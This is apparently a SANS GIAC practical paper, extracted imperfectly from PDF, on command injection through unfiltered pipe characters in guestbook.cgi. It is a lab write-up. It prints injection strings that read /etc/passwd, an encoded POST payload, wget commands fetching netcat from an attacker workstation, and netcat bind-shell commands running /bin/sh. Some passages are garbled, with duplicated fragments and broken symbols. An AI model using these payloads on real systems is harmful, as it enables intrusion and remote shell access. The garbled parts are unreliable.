\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} open (MAIL, "|/usr/bin/sendmail $mail_to );
                     print MAIL "To:$mail_to\nFrom: bleh@bleh.com \n\nHello\n";
                         close (MAIL);
```
This script look like that a mail w ill be sent to the email specified by th user to the variable \$mail\_to. However, if the data "other@company.com; mail bleh@bleh.com < /etc/passwd " was supplied to the \$mail\_to variable, the line really executed will become:

/usr/bin/sendmail other@company .com ; mail bleh@bleh.com</etc/passwd

### Ø **Pipe problem:**

When a script allow the user the supply the file to be opened, the script may read the user input to a variable: \$file, and then try to open this file by the following:

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
open (FILE, "$file");
              ### do something
         close(FILE);
```
The programmer may think that this will allow the script to open the files specified in the user input to the variable \$file, however, if "cat /etc/passwd|" was supplied to the variable \$file, then the first line will become:

```
open(FILE, "cat /etc/passwd|");
```
**Pipe problem:**<br>
When a script allow the user the supply the file to be opened, the script<br>
Men a script allow the user input to a variable: \$file, and then try to open this file by<br>
the following:<br>
pen (FILE, "\$file");<br>
# So the command will be executed. A file checking ( -e) before really open it may prevent part of this problem, but may also be escaped partly by the following poison null byte problem. The detail information can be found in rfp's article about perl CGI problems.[2]

### Ø **Poison null byte:**

When a script allow the user the supply the file to be opened, the script may read the user input to a variable: \$file, and try to use the file extension to prevent the user to open unauthorized files. The following is an example:

```
open (FILE, "$file.html");
    ### do something
close(FILE);
```
for example, /etc/passwd%0 0, then this will script will open the The programmer may think that only \*.html file can be opened by this script. However, if a null byte is appended to the files user want to open, /etc/passwd rather then /etc/passwd%00.html. More detailed information can also be found at rfp 's perl CGI problems article[2 ].

CERT has published an article "How To Remove Meta -characters From User-Supplied Data In CGI Scripts" which give the suggestion to filter out all the meta-characters from the user input to avoid the above problem, however, not all of the programmer will follow it. So there are still lots of CGI scripts with such kind of problems.

### **Vunerability in the guestbook.cg script:**

guestbook.cgi has included some meta -characters filters in its scripts. The email variable is first filtered for HTML tags :

```
line 283:
```

```
Nnd of problems.<br>
Examblity in the guestbook.cg script:<br>
book.cgi has included some meta-characters filters in its scripts. The<br>
variable is first filtered for HTML tags :<br>
S3:<br>
CORM("email") =~ s/ \"/_/G|;<br>
FORM("email
\text{SFORM}{'email'} =~ s/ \]*\>//ig;
            $FORM['email'] = ~ s/V/g;$FORM['email'] = ~ s/ \lq' / g;if ($FORM{'email'} !~ /^[^ \@]*[\@][^\@]*?\.[^\@]*$/g) {
                   $FORM{'email'} = undef;
```

```
}
```
Then commas, semi-colons, and colons are filtered as seen below:

line 360:

```
&mail_guest if ($mailto_guest && $mailprogram && ($FORM{'email'} !~ 
\mathcal{U}(\lambda,\lambda;\lambda;\mathcal{U})
```
Finally, the email was also be verified to make sure it is in the "normal" form:  $*$   $\omega^*$ . This filter can be seen as below:

line 957:

if (\$FORM{'email'} =~ /.\*? \@.\*?\..\*?/) { open (MAIL, "|\$mailprogram \$FORM{'email'}");

However, the | (pipe) character is not filte red! We can take advantage of this flaw to execute any command we want.

### Ø **Limitations:**

to the guest, hence the following line will not be executed in the script: The default configuration of the guestbook.cgi do not send a mail automatically

open (MAIL, "|\$ mailprogram \$FORM{'email'}");

Without this, we are not able to take advantage of the pipe problem described above. The guestserver.cgi will mail the guest when he/she posts to the

guestbook, and hence execute *open(MAIL, "|\$mailprogram \$FORM{'email'}");* , if the server have these lines in the guestbook.config file:

```
\leq-guestbook.mailto_guest -> # Yes = 1, No = 0
1
```
This exploit will work only if above <-guestbook.mailto\_guest -> was enabled (set to  $1$ ).

 $"x$ term -ut -display 127.0.0.1:0.0") Next, the colon is filtered in email variable by Line 360, so we cannot simply send ourselves an xterm since the display string needs to contain a colon. (ie:

We must also keep the email variable in "normal" email form. (ie: $\alpha^*$ )

Ø **Exploit:**

Because th e | (pipe) character is not filtered , we can construct an email variable with commands delimited by |'s and the CGI will happily execute these commands if it looks like a "normal" email address.

**Exploit will work only if above <-guestbook.mailto\_guest > was enabled 1).**<br>
the colon is filtered in email variable by Line 360, so we cannot simply<br>
ourselves an xterm since the display string needs to contain a colon. An example email variable that would execute " bleh" on remote server: "| bleh | bob@hax0r.com" . This would result in the execution of "/bin/sh -c | bleh | bob@hax0r.com" on the remote server. If we look in apache's error log we will see the following entry:

sh: bleh: command not found sh: bob@hax0r.com: command not found

An attacker can use this to his/her advantage to possibly get a backdoor and run it on the server, thus gaining remote access to the server running the CGI script.

# **Diagram**

### **The test environment:**

The test environment for producing the exploit is a s follows:

- $\triangleright$  The exploit target:
	- $\bullet$  Redhat Linux 7.1
	- $\bullet$  Apache 1.3.19
- GuestServer's guestbook.cgi v4.1.2
- $\bullet$  Perl
- Hostname: dragon
- IP Address: 192.168.20.88
- $\triangleright$  The attack workstation:
	- $\bullet$  FreeBSD 4.4
	- $\bullet$  Apache 1.3.19
	- $\bullet$  Perl
	- Whisker CGI Scanner v1.4 installed
	- Hostname: dpc
	- IP Address: 192.168.20.168
- $\triangleright$  The Desktop:
	- $\bullet$  Windows 2000 Professional
	- Achilles (Proxy )
	- Hostname: diamond
	- IP Address: 192.168.20.52

### **The exploiting phase:**

### Ø **Scanning Phase:**

The CGI scanning tool whisker by rain forest puppy is executed from the attack workstation(dpc, 192.168.20.168) to test the exploit target to verify if there were any vulnerable CGI scripts exists:



© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

The guestbook.cgi was found at this phase.

### Ø **Exploit Phase:**

After some search on the Internet, the exploit tool against the guestbook.cgi wrote b y fish stiqz was founded and downloaded from: http://www.synnergy.net/~fish/oldsite/security/guestrook/guestrook.c

Fish Stiqz also write an advisory about this problem, this advisor can also be found at the author 's site:

http://www.synnergy.net/~fish/oldsite/security/guestrook/guestbook.advis ory .

This program was then compile d as gustrook and executed:



can use the following to execute any command we want: From the printed out message, the usage of the program is very easy. We

./gustrook target.host "command1 args | command2 args "

Now we can prepare a compilied netcat progra m which can allow the –e option and put this executable at the attack workstation 's web server. Then manipulate the guestbook.cgi to download the file:



The nc should be downloaded to the /tmp directory, however, this nc file is not a executable yet, we w ill need to issue an additional command to change the nc to be executable. The following is the command executed:



Finally, we can manipulate the guestbook.cgi to execute the nc to listen at the 2002 port and execute /bin/sh automatically when a client connect to this port, as we can seen below:



Now we will have a backdoor listen at 2002 port, and we just need to use the nc tp connect to the exploit target 's 2002 port:



As we can see in above, after connected to the 2002 port of the exploit target, we can get an interactive shell, with the id: apache, we can do ls, cd, and any other command we want. Now we will not need the guestbook.cgi to blindly execute the command we want.

Finally, we can use any other local exploit method like buffe overflow to extend our privilege. The local exploit method is beyond the scope of this paper, and won't be discussed here.

### Ø **What the exploit program really do?**

If I execute the netcat at the 80 port on the workstation with windows 2000 professional, (192.168.20.53), and then use the ./gustrook to *"attack"* against my workstation, then we will be clear about what is the program doing, the command we are using is:

./gustrook 192.168.20.52 "/usr/bin/wget 192.168.20.168/nc -P /tmp"

gusetbook.cgi program: From the following, we can see that the following string was sent to the

> name=xlpesg&SIGN=Sign+it%21&email= **%7C%2Fusr%2Fbin%2Fwget +192.168.20.168%2Fnc+ -P+%2Ftmp%7Cbleh%40bleh.com** &location= Germany&message=telconinjas+suck



E:\Security\L0Pht\Network>nc -1 -p 80 POST /cgi-bin/guestbook.cgi HTTP/1.0 Connection: close User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46

The strings in bold is the final data transmitte d to the email variable:

### **%7C%2Fusr%2Fbin%2Fwget+192.168.20.168%2Fnc+ -P+%2Ftmp%7 Cbleh%40bleh.com**

In the string, the %7c is processed by the perl as "|", and %2F as "/", "+" will be processed as " "(space), and %40 is "@". So the string got by email variable is indeed:

/usr/bin/wget 192.168.20.168/nc –P /tmp|bleh@bleh.com

**Note Preside 2003**<br>
Content Eingth<sup>1</sup> Hart<br>
Content Eingth 1 Mean Scheme 2008 - 2002<br>
Rans Scheme 2008 - 2016 Standard Content Cornelis 2000 - 2016 220.168%<br>
Elisabeth 1 Mean Scheme 2008 Mean Scheme Cornelis function is a This string will match the "normal" format:  $^{\star}\textcircled{a}^{\star}$ .\* guestbook.cgi required. And when open (MAIL, "|\$mailprogram \$FORM{'email'}") ; is executed, the command /usr/bin/wget 192.168.20.168/nc –P /tmp was executed by the CGI program. So we go the exploit.

If we click the View Guestbook icon, we can also easily see what "guests" are added to the guestbook, the email part is just like we saw above.

 $\Box$ o $\times$ 



# **How to use the exploit**

We have discussed how to use the exploit program in the above section. The exploit program : guestrook.c can be downloaded from the following url:

http://www.synnergy.net/~fish/oldsite/security /guestrook/guestrook.c

We can compile this program and use the following to execute the commands we want:

./guestrook target.host "command1 args | command2 args "

The " " characters are needed and can not omitted.

### Ø **How to manually run the exploit?**

Though we are focus on the exploit program: guestrook.c in all the previous sections. The exploit can be done very easy just by a browser:

following to the email field: The 3D FBS 06 ANS 60 FBS 06 ANS 60 E46 ANS 60 FBS 06 ANS 60 E46 ANS 60 Just fill out any random characters in the other fileld. And input the

| cmd args | user@ non.com

Then the command cmd will be executed by the args. Note that, the

command must be supplied by absolute path, or the wed server will not execute it.

The following is an example, it can get the same result as the following:

./guestrook 192.168.20. 88 "/tmp/nc –l –p 8889 –e /bin/sh"

